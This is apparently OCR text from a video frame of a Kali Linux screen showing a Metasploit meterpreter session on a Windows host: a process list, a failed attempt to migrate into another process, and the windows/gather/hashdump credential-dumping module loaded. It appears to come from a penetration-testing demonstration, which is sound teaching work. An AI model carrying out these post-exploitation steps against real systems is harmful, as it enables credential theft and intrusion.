 Jenkins - M...
loiliangyang...
loiliangyang...
Desktop
loiliangyang@kali: ~
File Actions Edit View Help
3112 472 svchost.exe
3164 328 conhost.exe
3176 472 snmp.exe
3196 3124 sshd.exe
3220 472 httpd.exe
3296 472 svchost.exe
3312 472 mysqld.exe
3336 472 svchost.exe
3372 472 wlms.exe
3440 3220 httpd.exe x64 0 NT AUTHORITY\LOCAL SERV C:\wamp\bin\apache\apac
ICE he2.2.21\bin\httpd.exe
3824 1460 java.exe x64 0 NT AUTHORITY\LOCAL SERV C:\Program Files (x86)\
ICE Common Files\Oracle\Jav
a\javapath\java.exe
4092 472 sppsvc.exe
5032 472 msdtc.exe
meterpreter > migrate 488
[*] Migrating from 1108 to 488...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insuffi
cient privileges)
meterpreter > background
[*] Backgrounding session 1...
msf6 post(windows/gather/hashdump) >
RØDE